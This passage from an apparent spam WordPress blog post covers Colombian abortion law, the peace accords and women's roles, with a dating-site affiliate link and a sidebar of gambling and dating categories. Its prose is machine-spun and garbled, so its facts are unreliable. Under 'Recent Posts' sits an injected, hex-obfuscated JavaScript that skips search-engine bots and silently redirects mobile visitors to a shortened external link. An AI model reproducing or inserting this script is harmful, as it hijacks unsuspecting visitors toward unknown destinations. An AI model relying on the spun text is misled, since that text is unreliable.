away from feeling lost in translation.</p>
<p>The court’s decision follows an analogous ruling by the Mexican Supreme Court last 12 months and legalization by Argentina’s Congress in 2020. In 2006, the Colombian Constitutional Court overturned a complete ban on abortion, ruling that abortions were permissible in instances of rape and nonviable or life-threatening pregnancies. Three hundred forty-six individuals have been convicted of both receiving an abortion or helping somebody get an abortion since 2006, and Colombia has prosecuted three thousand people for receiving abortions. Illegal abortions in Colombia end in about seventy deaths each year, based on the Colombian health ministry. “Their vision of peace and dedication to it&#8217;s in maintaining with the imaginative and prescient of a giant part of the population that has been a sufferer of the armed conflict in Colombia,” Mejía said. In 2014, after unlawful goldminers clearcut forests, diverted a river and dumped mercury into local water provides, the only mom of two led a march of eighty women from the mountains of her house city on a 350-mile march to the capital, Bogotá.</p>
<p>Under the Accords’ process, a perpetrator who cooperated completely and totally with the Truth Commission could receive a lighter sentence than they&#8217;d within the traditional justice system. However, defendants who denied collaborating in against <a href="https://planetofwomen.org/colombian-women/">meet colombian women free</a> the law or particular wrongdoing and were found responsible may obtain the total sentence for his or her crimes, which beneath Colombia’s legal system is a maximum of twenty years.</p>
<ul>
<li>Having a Colombian partner is one of the reasons why many individuals come to the nation to be taught Spanish and to be taught extra about our culture.</li>
<li>In March, the second parliamentary elections have been held, and sixteen parliamentarians had been elected.</li>
<li>The State should implement, as a part of its technique to combat illiteracy, packages focused to decreasing that downside in less advantaged areas, the place the rate of illiteracy is larger for girls and women.</li>
<li>The mixture indices for homicide meanwhile have decreased to a low stage, however there are nonetheless areas of the country which are impacted by such violence, he acknowledged.</li>
<li>Colombia is displaying important indicators of economic development as well as progress within the human improvement indicators.</li>
</ul>
<p>A key win for the Instancia Étnica was the incorporation of an ethnic, racial, and gender lens into the initial peace implementation framework drafts, which excluded point out of the Ethnic Chapter. After substantial civil society advocacy, the Instancia Étnica negotiated immediately with the Government to incorporate ethno- racial- and gender-responsive indicators—jointly developed by Afro-Colombian and Indigenous authorities and organizations, together with women’s organizations.</p>
<h2>Why Columbian Women Is Better/worse Than (alternative)</h2>
<p>Importantly, the judgment additionally emphasised the differential and disproportionate impact of the conflict on indigenous girls and women. Point 5 of the peace agreement established the great system of fact, justice, reparation and non-repetition. The surroundings has, furthermore, itself been a goal within the methods of unlawful armed actors, with some Colombian guerrillas resorting to attacks designed to damage the ecosystems in which folks stay. Land seizure and abandonment have been an integral part of the Colombian armed battle, with problems about focus of land tenure and obstacles to peasants’ entry to and management of land having been identified as outstanding among the causes of conflict. forty six Camille Boutron has argued that the WPS resolutions enabled the development of a roadmap guiding the inclusion of girls in worldwide peace politics, and that Colombia is ‘an emblematic case’ in phrases of analysing the assorted forms of implementation of the WPS agenda. 10 Men and women face totally different penalties of environmental degradation, and women and men inside completely different social groups and geographical areas shall be affected in numerous ways, and to totally different extents, by conflict and environmental stress. The fluid approach to analysis of intersectional principle is important because it ‘brings women into view’ together with different types of social class or standing to contemplate their lived experiences.</p>
<p>In the absence of such integration, a gender approach to peace is usually narrowly focused upon sexual violence in conflict, continuing to place girls completely in the weak category of requiring safety rather than as brokers of transformation in the peace course of. The IACHR reiterates its commitment to collaborate with the Colombian State in the search for solutions to the issues identified. Five years after Colombia signed a peace agreement with the main insurgent group in the Western Hemisphere’s longest-running armed conflict, the nation still struggles to halt violence in plenty of regions—a reminder that implementing a peace accord is usually probably the most troublesome part of ending a war.</p>
<h3>The Undeniable Reality About Columbian Girls That No Body Is Suggesting</h3>
<p>Conciliation Resources works to assist ladies of the Colombian diasporato share their stories, recollections and hopes and to say a spot and a voice within the county&#8217;s peace course of. 73 This is especially disappointing, for the explanation that peace agreement envisaged this body as enjoying a vital function in the provision of steerage on the most pressing issues relating to land and the setting. sixty eight In this part of the agreement, the negotiators supposed to tackle land distribution and agrarian circumstances within the country. In doing so, they wanted to address one of the primary causes of armed battle in Colombia, and one of the most complicated penalties of the interior warfare.</p>
<h3>The Benefit Of Colombian Women</h3>
<p>Colombia is on the precipice of historic presidential elections amid a backdrop of serious social unrest, deepening polarization and the escalation of the country’s six-decade old armed battle. Last year’s nationwide mass protests sprung up over worsening racial and socioeconomic inequality in most of the country’s major city metropolitan centers, and a heavy-handed police response only served to worsen the crisis.</p>
<p>Agreeing with the Secretary-General’s observations on the want to consolidate safety measures, in accordance with the Final Agreement, he reiterated assist for the United Nations Verification Mission, and in particular, the firm dedication of the Special Jurisdiction for Peace on disarmament and demining. Point one of the peace agreement declared the intention to undertake a complete strategy to land and rural growth to deal with the structural causes of land seizure and displacement. In some sense, it wanted to transcend a reparation scheme based solely on the legal safety of possession and possession to embrace an all-inclusive authorized and public coverage that might consider all the required situations to promote rural growth. Hence this part of the agreement took into consideration, among other factors, the surroundings, public utilities, education and well being, with the objective of addressing all of the structural causes that had up to now facilitated land seizure and abandonment, the pauperization of agrarian communities and armed battle. The report discusses the issue of the imposition of types of social control over the living situations of girls that inhabit territories controlled by the illegal armed teams. In this context, the actors within the battle regularly monitor the conduct and dress of ladies and adolescent women and use sexual violence as a punishment and a general warning to the feminine inhabitants throughout the community underneath management.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-04-02T17:35:18+00:00">April 2, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-4379 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/04/02/an-easy-technique-for-colombian-girl-unmasked/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title"><h1>An Easy Technique For Colombian Girl Unmasked</h1></p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/04/02/the-real-history-of-german-brides-refuted/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title"><h1>The Real History of German Brides Refuted</h1></p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/16/stora-vinster-fallstudier-frn-spelvarlden/">Stora vinster Fallstudier från spelvärlden</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/future-trends-in-gambling-what-to-expect-in-the/">Future trends in gambling What to expect in the next decade</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/effektiv-konomistyring-for-spillere-sdan-holder-du/">Effektiv økonomistyring for spillere Sådan holder du styr på dine gevinster og tab</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/hvordan-man-kan-undg-gambling-afhngighed/">Hvordan man kan undgå gambling-afhængighed</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/pochemu-chuvstvo-vozmozhnosti-stimuliruet-na-postupki/">Почему чувство возможности стимулирует на поступки</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
